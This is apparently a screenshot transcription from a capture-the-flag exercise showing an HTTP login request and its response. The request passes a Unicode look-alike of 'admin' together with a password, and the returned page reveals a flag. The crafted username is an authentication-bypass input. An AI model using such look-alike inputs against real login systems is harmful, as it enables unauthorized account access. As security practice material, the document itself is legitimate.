 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 121.40.89.206:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://121.40.89.206:8088
10 Connection: close
11 Referer: http://121.40.89.206:8088/
12 Upgrade-Insecure-Requests: 1
13
14 username=adm%C3%8Dn&passwd=the_p0ssw0rd_th0t_y0u_never_kn0w
Response
Pretty Raw Hex Render \n
35 <i class="fa fa-user">
</i>
36 </span>
37 </div>
38
39 <div class="wrap-input100 validate-input m-b-10" data-valida
40 <input class="input100" type="password" name="passwd" plac
41 <span class="focus-input100"></span>
42 <span class="symbol-input100">
43 <i class="fa fa-lock">
</i>
44 </span>
45 </div>
46
47 <div class="container-login100-form-btn p-t-10">
48 <button class="login100-form-btn">
登 录
</button>
49 <h1>
<br>
</h1>
<h1>
flag{80a0a310-c034-11eb-a3a8-69763e0a634e}
</h1>
</div>
50 </form>
51 </div>
52 </div>
53 </div>
54
55 <script src="vendor/jquery/jquery-1.12.4.min.js">
</script>
56 <script src="js/main.js">
</script>